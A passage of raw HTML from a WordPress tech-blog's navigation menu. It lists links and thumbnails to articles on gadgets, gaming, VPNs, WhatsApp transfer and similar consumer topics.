                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
